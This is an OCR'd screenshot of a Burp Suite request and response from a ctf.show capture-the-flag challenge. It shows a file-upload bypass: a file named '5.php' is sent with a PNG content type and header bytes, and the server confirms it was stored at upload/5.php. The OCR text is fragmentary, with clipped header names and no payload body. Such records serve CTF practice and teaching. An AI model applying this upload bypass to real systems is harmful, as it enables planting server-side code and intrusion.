 1 × 2 × ...
Send Cancel < > Target: http://888a895a-f7
Request
Raw Params Headers Hex
OST /upload.php HTTP/1.1
ost: 888a895a-f7a5-4f3d-9d09-6365f8761d18.challenge.ctf.show:8080
ser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:86.0) Gecko/20100101
irefox/86.0
ccept: application/json, text/javascript, */*; q=0.01
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
-Requested-With: XMLHttpRequest
ontent-Type: multipart/form-data;
ontent-Length: 14045
rigin: http://888a895a-f7a5-4f3d-9d09-6365f8761d18.challenge.ctf.show:8080
onnection: close
eferer: http://888a895a-f7a5-4f3d-9d09-6365f8761d18.challenge.ctf.show:8080/
ookie: __cfduid=d632e48bd762ea04784010246c310594d1615983509
ontent-Disposition: form-data; name="file"; filename="5.php"
ontent-Type: image/png
NG
IHDR ^\ IDATx
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 18 Mar 2021 02:40:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 32
Connection: close
X-Powered-By: PHP/7.3.11
CF-Cache-Status: DYNAMIC
cf-request-id: 08e4cd6222000035fe65b060
Report-To:
{"max_age":604800,"endpoints":[{"url":"
zI%3D"}],"group":"cf-nel"}
NEL: {"report_to":"cf-nel","max_age":604
Server: cloudflare
CF-RAY: 631b18169f2335fe-LAX
alt-svc: h3-27=":443"; ma=86400, h3-28=
{"code":0,"msg":"upload\/5.php"}